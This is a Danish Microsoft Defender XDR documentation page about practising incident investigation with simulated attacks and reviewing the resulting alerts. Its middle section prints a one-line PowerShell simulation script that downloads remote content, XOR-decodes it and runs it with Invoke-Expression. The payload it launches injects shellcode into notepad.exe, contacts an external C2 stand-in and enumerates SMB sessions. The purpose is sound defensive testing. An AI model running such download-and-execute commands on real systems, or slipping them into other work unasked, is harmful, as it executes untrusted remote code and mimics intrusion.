Undersøg og besvar ved hjælp af Microsoft Defender XDR

Gælder for:

- Microsoft Defender XDR

I denne artikel beskrives processen til oprettelse af hændelser med simuleringer af angreb og selvstudier og brug Microsoft Defender XDR til at undersøge og svare. Før du starter denne proces, skal du sørge for, at du har gennemgået den overordnede proces til pilotering og installation af Microsoft Defender XDR, og du har i det mindste afprøvet nogle af komponenterne i Microsoft Defender XDR.

En hændelse i Microsoft Defender XDR er en samling korrelerede beskeder og tilknyttede data, der udgør historien om et angreb. Microsoft 365-tjenester og -apps opretter beskeder, når de registrerer en mistænkelig eller skadelig hændelse eller aktivitet. Individuelle beskeder giver værdifulde fingerpeg om et fuldført eller igangværende angreb. Angreb anvender dog typisk forskellige teknikker mod forskellige typer enheder, f.eks. enheder, brugere og postkasser. Resultatet er flere beskeder for flere enheder i din lejer.

Bemærk!

Hvis du er helt ny inden for sikkerhedsanalyse og svar på hændelser, kan du se gennemgangen Besvar din første hændelse for at få en guidet præsentation af en typisk proces med analyse, afhjælpning og gennemgang efter hændelser.

End-to-end-udrulning for Microsoft Defender XDR

Dette er artikel 6 af 6 i en serie, der kan hjælpe dig med at udrulle komponenterne i Microsoft Defender XDR, herunder undersøge og besvare hændelser.

Artiklerne i denne serie svarer til følgende faser i end-to-end-udrulningen:

| Fase | Sammenkæde |

|---|---|

| En. Start piloten | Start piloten |

| B. Pilot og udrul Microsoft Defender XDR komponenter |

-

Pilot og udrul Defender for Identity - Pilot og udrul Defender for Office 365 - Pilot og udrul Defender for Endpoint - Pilot og udrul Microsoft Defender for Cloud Apps |

| C. Undersøg og reager på trusler | Øvelse af undersøgelse og svar på hændelser (denne artikel) |

Når som helst under din pilot- og udrulning kan du teste Microsoft Defender XDR hændelsessvar og automatiserede undersøgelses- og afhjælpningsfunktioner ved at oprette en hændelse med et simuleret angreb og bruge portalen Microsoft Defender til at undersøge og svare.

Arbejdsproces til undersøgelse af hændelser og svar ved hjælp af Microsoft Defender XDR

Her er arbejdsprocessen til undersøgelse og svar på hændelser ved hjælp af Microsoft Defender XDR i dit produktionsmiljø.

Følg disse trin:

- Simuler angreb med Microsoft Defender-portalen

- Prioriter hændelser

- Administrer hændelser

- Undersøg automatiseret undersøgelse og svar med Løsningscenter

- Brug avanceret jagt

Trin 1. Simuler angreb med Microsoft Defender-portalen

Microsoft Defender-portalen har indbyggede funktioner til at oprette simulerede angreb på dit pilotmiljø:

Simuleringstræning af angreb for Microsoft Defender XDR for Office 365 på https://security.microsoft.com/attacksimulator.

På Microsoft Defender-portalen skal du vælge Mail & samarbejds > Simuleringstræning af angreb.

Selvstudier om angreb & simuleringer for Microsoft Defender XDR for Slutpunkt på https://security.microsoft.com/tutorials/simulations.

På Microsoft Defender-portalen skal du vælge Slutpunkter Selvstudier > & simuleringer.

Defender for Office 365 træning i simulering af angreb

Defender for Office 365 med Microsoft 365 E5 eller Microsoft Defender for Office 365 Plan 2 omfatter træning i simulering af angreb i forbindelse med phishing-angreb. De grundlæggende trin er:

Opret en simulering

Hvis du vil have en trinvis vejledning i, hvordan du opretter og starter en ny simulering, skal du se Simuler et phishing-angreb.

Opret en nyttedata

Hvis du vil have en trinvis vejledning i, hvordan du opretter en nyttedata til brug i en simulering, skal du se Opret en brugerdefineret nyttedata til oplæring af angrebssimulering.

Få indsigt

Hvis du vil have en trinvis vejledning i, hvordan du får indsigt i rapportering, skal du se Få indsigt via oplæring i simulering af angreb.

Du kan få flere oplysninger under Simuleringer.

Selvstudier om Defender for Endpoint-angreb & simuleringer

Her er Defender for Endpoint-simuleringer fra Microsoft:

- Dokumentet falder bagdør

- Automatiseret undersøgelse (bagdør)

Der er yderligere simuleringer fra tredjepartskilder. Der er også et sæt selvstudier.

For hver simulering eller hvert selvstudium:

Download og læs det tilsvarende gennemgangsdokument, der er angivet.

Download simuleringsfilen. Du kan vælge at downloade filen eller scriptet på testenheden, men det er ikke obligatorisk.

Kør simuleringsfilen eller scriptet på testenheden som beskrevet i gennemgangsdokumentet.

Du kan få flere oplysninger under Erfaring Microsoft Defender for Endpoint gennem simuleret angreb.

Simuler et angreb med en isoleret domænecontroller og klientenhed (valgfrit)

I denne valgfri øvelse for svar på hændelser skal du simulere et angreb på en domænecontroller med et isoleret Active Directory-domæneservices (AD DS) og en Windows-enhed ved hjælp af et PowerShell-script og derefter undersøge, afhjælpe og løse hændelsen.

Først skal du føje slutpunkter til dit pilotmiljø.

Tilføj slutpunkter for pilotmiljø



Først skal du føje en isoleret AD DS-domænecontroller og en Windows-enhed til dit pilotmiljø.

Kontrollér, at lejeren til pilotmiljøet har aktiveret Microsoft Defender XDR.

Bekræft, at domænecontrolleren:

- Kører Windows Server 2008 R2 eller en nyere version.

- Rapporter til Microsoft Defender for Identity og har aktiveret fjernadministration.

- Er integration af Microsoft Defender for Identity og Microsoft Defender for Cloud Apps aktiveret.

- Har en testbruger oprettes i testdomænet. Tilladelser på administratorniveau er ikke nødvendige.

Kontrollér, at din testenhed:

- Kører Windows 10 version 1903 eller en nyere version.

- Er tilsluttet AD DS-domænecontrollerdomænet.

- Har Microsoft Defender Antivirus aktiveret. Hvis du har problemer med at aktivere Microsoft Defender Antivirus, kan du se dette emne om fejlfinding.

- Er onboardet til Microsoft Defender for Endpoint.

Hvis du bruger lejer- og enhedsgrupper, skal du oprette en dedikeret enhedsgruppe for testenheden og pushe den til øverste niveau.

Et alternativ er at hoste din AD DS-domænecontroller og teste enheden som virtuelle maskiner i Microsoft Azure-infrastrukturtjenester. Du kan bruge instruktionerne i fase 1 i den simulerede vejledning til virksomhedstestlaboratorier, men springe oprettelsen af den virtuelle APP1-maskine over.

Her er resultatet.



Du simulerer et avanceret angreb, der bruger avancerede teknikker til at skjule sig fra registrering. Angrebet optæller åbne SMB-sessioner (Server Message Block) på domænecontrollere og henter de seneste IP-adresser på brugernes enheder. Denne kategori af angreb omfatter normalt ikke filer, der er droppet på offerets enhed, og de forekommer udelukkende i hukommelsen. De "lever af jorden" ved hjælp af eksisterende system- og administrative værktøjer og indsætter deres kode i systemprocesser for at skjule deres udførelse. En sådan funktionsmåde giver dem mulighed for at undgå registrering og bevare på enheden.

I denne simulering starter vores eksempelscenarie med et PowerShell-script. I den virkelige verden kan en bruger blive narret til at køre et script, eller scriptet kan køre fra en fjernforbindelse til en anden computer fra en tidligere inficeret enhed, hvilket indikerer, at hackeren forsøger at flytte lateralt i netværket. Det kan være svært at registrere disse scripts, fordi administratorer også ofte kører scripts eksternt for at udføre forskellige administrative aktiviteter.

Under simuleringen, sprøjter angrebet shellcode ind i en tilsyneladende uskyldig proces. Scenariet kræver brug af notepad.exe. Vi har valgt denne proces til simulering, men personer med ondsindede hensigter vil med større sandsynlighed målrette en systemproces, der har kørt i lang tid, f.eks. svchost.exe. Shellcode fortsætter derefter med at kontakte hackerens C2-server (command-and-control) for at få instruktioner i, hvordan du fortsætter. Scriptet forsøger at udføre rekognosceringsforespørgsler mod domænecontrolleren (DC). Rekognoscering gør det muligt for en hacker at få oplysninger om de seneste brugerlogonoplysninger. Når personer med ondsindede hensigter har disse oplysninger, kan de flytte side om side i netværket for at få adgang til en bestemt følsom konto

Vigtigt!

Hvis du vil opnå optimale resultater, skal du følge instruktionerne til simulering af angreb så tæt som muligt.

Kør simulering af det isolerede AD DS-domænecontrollerangreb

Sådan kører du simulering af angrebsscenarie:

Sørg for, at dit pilotmiljø indeholder den isolerede AD DS-domænecontroller og Windows-enhed.

Log på testenheden med testbrugerkontoen.

Åbn et Windows PowerShell vindue på testenheden.

Kopiér følgende simuleringsscript:

[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 ;$xor = [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection'); $base64String = (Invoke-WebRequest -URI "https://wcdstaticfilesprdeus.blob.core.windows.net/wcdstaticfiles/MTP_Fileless_Recon.txt" -UseBasicParsing).Content;Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0; $decryptedBytes = @();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i]; $i++; if ($i -eq $xor.Length) {$i = 0} };Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))Bemærk!

Hvis du åbner denne artikel i en webbrowser, kan du støde på problemer med at kopiere hele teksten uden at miste visse tegn eller introducere ekstra linjeskift. Hvis det er tilfældet, skal du downloade dette dokument og åbne det på Adobe Reader.

Indsæt og kør det kopierede script i PowerShell-vinduet.

Bemærk!

Hvis du kører PowerShell ved hjælp af RDP -protokollen (Remote Desktop Protocol), skal du bruge kommandoen Skriv udklipsholdertekst i RDP-klienten, fordi ctrl-v-genvejstasten eller metoden højreklik og sæt ind muligvis ikke virker. De seneste versioner af PowerShell accepterer heller ikke denne metode. Det kan være nødvendigt at kopiere til Notesblok i hukommelsen først, kopiere den i den virtuelle maskine og derefter indsætte den i PowerShell.

Nogle få sekunder senere åbnes appen Notesblok. En simuleret angrebskode sprøjtes ind i Notesblok. Hold den automatisk genererede forekomst af Notesblok åben for at opleve hele scenariet.

Den simulerede angrebskode vil forsøge at kommunikere til en ekstern IP-adresse (simulere C2-serveren) og derefter forsøge at rekognoscere mod domænecontrolleren via SMB.

Du får vist denne meddelelse i PowerShell-konsollen, når scriptet er fuldført:

ran NetSessionEnum against [DC Name] with return code result 0

Hvis du vil se funktionen Automatiseret hændelse og svar i aktion, skal du holde processen notepad.exe åben. Du kan se, at automatiseret hændelse og svar stopper Notesblokprocessen.

Undersøg hændelsen for det simulerede angreb

Bemærk!

Før vi fører dig gennem denne simulering, kan du se følgende video for at se, hvordan hændelsesstyring hjælper dig med at samle de relaterede beskeder som en del af undersøgelsesprocessen, hvor du kan finde den på portalen, og hvordan den kan hjælpe dig i dine sikkerhedshandlinger:



Hvis du skifter til SOC-analytikerens synspunkt, kan du nu begynde at undersøge angrebet på Microsoft Defender portalen.

I navigationsruden skal du vælge Hændelser & Beskeder > Hændelser.

Den nye hændelse for det simulerede angreb vises i hændelseskøen.

Undersøg angrebet som en enkelt hændelse

Microsoft Defender XDR korrelerer analyser og samler alle relaterede beskeder og undersøgelser fra forskellige produkter til én hændelsesenhed. Ved at gøre det viser Microsoft Defender XDR en bredere angrebshistorie, der giver SOC-analytikeren mulighed for at forstå og reagere på komplekse trusler.

De beskeder, der genereres under denne simulering, er knyttet til den samme trussel og samles derfor automatisk som en enkelt hændelse.

Sådan får du vist hændelsen:

I navigationsruden skal du vælge Hændelser & Beskeder > Hændelser.

Vælg det nyeste element ved at klikke på cirklen til venstre for hændelsesnavnet. Et sidepanel viser yderligere oplysninger om hændelsen, herunder alle relaterede beskeder. Hver hændelse har et entydigt navn, der beskriver den på baggrund af attributterne for de beskeder, den indeholder.

De beskeder, der vises i dashboardet, kan filtreres på baggrund af tjenesteressourcer: Microsoft Defender for Identity, Microsoft Defender for Cloud Apps, Microsoft Defender for Endpoint, Microsoft Defender XDR og Microsoft Defender for Office 365.

Vælg Åbn hændelsesside for at få flere oplysninger om hændelsen.



På siden Hændelse kan du se alle de beskeder og oplysninger, der er relateret til hændelsen. Oplysningerne omfatter de enheder og aktiver, der er involveret i beskeden, registreringskilden for beskederne (f.eks. Microsoft Defender for Identity eller Microsoft Defender for Endpoint) og årsagen til, at de blev sammenkædet. Gennemgang af hændelsesadvarselslisten viser forløbet af angrebet. I denne visning kan du se og undersøge de enkelte beskeder.



Du kan også klikke på Administrer hændelse i menuen til højre for at mærke hændelsen, tildele den til dig selv og tilføje kommentarer.

Gennemse genererede beskeder

Lad os se på nogle af de beskeder, der genereres under det simulerede angreb.

Bemærk!

Vi gennemgår kun nogle få af de beskeder, der genereres under det simulerede angreb. Afhængigt af versionen af Windows og de Microsoft Defender XDR produkter, der kører på din testenhed, kan du se flere beskeder, der vises i en lidt anden rækkefølge.



Advarsel: Mistænkelig procesinjektion blev observeret (kilde: Microsoft Defender for Endpoint)

Avancerede hackere bruger avancerede og stealthy metoder til at bevare hukommelsen og skjule sig fra registreringsværktøjer. En almindelig teknik er at arbejde inde fra en systemproces, der er tillid til, i stedet for en skadelig eksekverbar fil, hvilket gør det svært for registreringsværktøjer og sikkerhedshandlinger at spotte den skadelige kode.

For at give SOC-analytikerne mulighed for at fange disse avancerede angreb kan sensorer i dyb hukommelse i Microsoft Defender for Endpoint give vores cloudtjeneste et hidtil uset indblik i en række tværgående kodeinjektionsteknikker. Følgende figur viser, hvordan Defender for Endpoint registrerede og advarede om forsøget på at indsætte kode tilnotepad.exe.



Advarsel: Uventet funktionsmåde, der blev observeret af en proceskørsel uden kommandolinjeargumenter (Kilde: Microsoft Defender for Endpoint)

Microsoft Defender for Endpoint opdagelser er ofte rettet mod den mest almindelige attribut for en angrebsteknik. Denne metode sikrer holdbarhed og hæver stregen for hackere for at skifte til nyere taktik.

Vi anvender læringsalgoritmer i stor skala til at etablere den normale adfærd for almindelige processer i en organisation og verden over og holde øje med, hvornår disse processer viser unormal adfærd. Disse unormale funktionsmåder indikerer ofte, at der blev introduceret en uvigtigt kode, og at den kører i en proces, der ellers er tillid til.

I dette scenarie udviser processen notepad.exe unormal adfærd, der involverer kommunikation med en ekstern placering. Dette resultat er uafhængigt af den specifikke metode, der bruges til at introducere og udføre den skadelige kode.

Bemærk!

Da denne besked er baseret på modeller til maskinel indlæring, der kræver yderligere backendbehandling, kan det tage et stykke tid, før du får vist denne besked på portalen.



Bemærk, at oplysningerne om beskeden omfatter den eksterne IP-adresse – en indikator, som du kan bruge som pivot til at udvide undersøgelsen.

Vælg IP-adressen i beskedprocestræet for at få vist siden med oplysninger om IP-adresse.

På følgende figur vises den valgte side med oplysninger om IP-adresse (der klikkes på IP-adressen i træet med beskedprocessen).

Advarsel: SMB (User and IP address reconnaissance) (Kilde: Microsoft Defender for Identity)

Optælling ved hjælp af SMB-protokollen (Server Message Block) gør det muligt for hackere at få de seneste brugerlogonoplysninger, der hjælper dem med at flytte lateralt gennem netværket for at få adgang til en bestemt følsom konto.

I denne registrering udløses en besked, når optællingen af SMB-sessionen kører mod en domænecontroller.



Gennemse enhedens tidslinje med Microsoft Defender for Endpoint

Når du har udforsket de forskellige beskeder i denne hændelse, skal du navigere tilbage til den hændelsesside, du undersøgte tidligere. Vælg fanen Enheder på hændelsessiden for at gennemse de enheder, der er involveret i denne hændelse, som rapporteret af Microsoft Defender for Endpoint og Microsoft Defender for Identity.

Vælg navnet på den enhed, hvor angrebet blev udført, for at åbne enhedssiden for den pågældende enhed. På denne side kan du se beskeder, der blev udløst, og relaterede hændelser.

Vælg fanen Tidslinje for at åbne enhedens tidslinje og få vist alle hændelser og funktionsmåder, der er observeret på enheden i kronologisk rækkefølge, og som er afbrudt af de udløste beskeder.

